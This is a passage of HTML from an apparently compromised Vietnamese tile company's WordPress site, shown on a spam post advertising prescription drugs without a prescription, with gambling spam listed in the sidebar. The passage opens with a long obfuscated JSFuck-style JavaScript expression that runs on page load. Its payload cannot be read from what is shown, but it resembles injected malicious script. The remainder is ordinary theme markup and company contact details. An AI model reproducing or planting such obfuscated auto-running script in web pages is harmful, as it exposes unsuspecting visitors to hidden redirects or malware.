]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[8]+$[23]+$[14]+$[13]+$[24]+$[25]+$[26]+$[13]+$[23]+$[17]+(!![]+[])[+[]]+$[13]+$[25]+$[27]+(![]+[])[!+[]+!+[]]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[24]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[46]+$[26]+$[5]+$[35]+$[48]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Acheter%20Diflucan%20En%20Ligne%20Avec%20Ordonnance%20%26%238211%3B%20Pas%20De%20M%C3%A9dicaments%20Sur%20Ordonnance%20%26%238211%3B%20imaxcom.vn - https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Acheter%20Diflucan%20En%20Ligne%20Avec%20Ordonnance%20%26%238211%3B%20Pas%20De%20M%C3%A9dicaments%20Sur%20Ordonnance%20%26%238211%3B%20imaxcom.vn&amp;body=Check%20this%20out:%20https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/&amp;media=&amp;description=Acheter%20Diflucan%20En%20Ligne%20Avec%20Ordonnance%20%26%238211%3B%20Pas%20De%20M%C3%A9dicaments%20Sur%20Ordonnance%20%26%238211%3B%20imaxcom.vn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/&title=Acheter%20Diflucan%20En%20Ligne%20Avec%20Ordonnance%20%26%238211%3B%20Pas%20De%20M%C3%A9dicaments%20Sur%20Ordonnance%20%26%238211%3B%20imaxcom.vn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://imaxcom.vn/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" title="Permalink to Acheter Diflucan En Ligne Avec Ordonnance &#8211; Pas De Médicaments Sur Ordonnance &#8211; imaxcom.vn" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					imaxcomadmin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://imaxcom.vn/valtrex-sans-prescription/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Valtrex Sans Prescription</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://imaxcom.vn/meilleur-endroit-pour-acheter-des-critiques-en-ligne-zenegra-expedition-immediate/" rel="next">Meilleur Endroit Pour Acheter Des Critiques En Ligne Zenegra  &#8211; Expédition Immédiate <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://imaxcom.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://imaxcom.vn/elevate-your-elegance-discover-the-art-of-manicure-pedicure-at-the-ultimate-salon-experience/">Elevate Your Elegance – Discover the Art of Manicure &amp; Pedicure at the Ultimate Salon Experience</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/discover-the-perfect-manicure-place-near-me-your-ultimate-guide-to-healthy-beautiful-nails/">Discover the Perfect Manicure Place Near Me &#8211; Your Ultimate Guide to Healthy, Beautiful Nails</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/ngu-moi-choi-co-bac-4/">ngu mới chơi cờ bạc</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/ngu-moi-choi-co-bac-3/">ngu mới chơi cờ bạc</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/co-bac-la-lua-dao-2/">cờ bạc là lừa đảo</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận gần đây</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-1859572417">


	<div id="col-318296845" class="col hide-for-medium medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@imaxcom.vn" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:#" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1282027354" class="col hide-for-medium medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

<a href="tel:0915398334" target="_self" class="button primary"  >
  <i class="icon-phone" ></i>  <span>hotline: 0915.398.334</span>
  </a>



		</div>
					</div>

	

</div>
	<div id="gap-1157498520" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1157498520 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1508616656">


	<div id="col-1674789167" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3970915348" class="text">
		

<p><strong>CÔNG TY CỔ PHẦN XUẤT NHẬP KHẨU VÀ THƯƠNG MẠI IMAXCOM</strong></p>
<p>Trụ sở: Số 03-C16, Khu Đô Thị Gleximco, Đường Lê Trọng Tấn - Phường Dương Nội - Quận Hà Đông - Hà Nội.<br />Hotline: 0915.398.334<br />Email: <a href="mailto:info@imaxcom.vn">info@imaxcom.vn</a></p>
		
<style>
#text-3970915348 {
  font-size: 0.95rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1655472402" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1876072056">


	<div id="col-1380621107" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h5>Thông tin</h5>
<ul>
<li class="bullet-arrow"><a href="https://imaxcom.vn/gioi-thieu/"><span style="font-size: 90%;">Về IMAXCOM</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/lien-he/"><span style="font-size: 90%;">Liên Hệ</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Hỏi đáp</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Thanh Toán</span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1880609477" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h5>Chính sách</h5>
<ul>
<li class="bullet-arrow"><a href="https://imaxcom.vn/chinh-sach-bao-hanh/"><span style="font-size: 90%;">Bảo Hành</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/chinh-sach-giao-hang/"><span style="font-size: 90%;">Giao Hàng</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Đổi trả</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/privacy-policy/"><span style="font-size: 90%;">CS Bảo mật</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1970283139" class="col hide-for-medium medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h5>Sản phẩm</h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch lát nền</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch ốp tường</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch sân vườn</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch trang trí</span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-minor-container"><ul id="menu-minor-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://imaxcom.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://imaxcom.vn/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://imaxcom.vn/chinh-sach-doi-tra-2/">Chính sách đổi trả</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>imaxcom</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://imaxcom.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-lat-nen/">Gạch lát nền</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-op-tuong/">Gạch ốp tường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-san-vuon/">Gạch sân vườn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-trang-tri/">Gạch trang trí</a></li>
<li class="account-item has-icon menu-item">
<a href="https://imaxcom.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
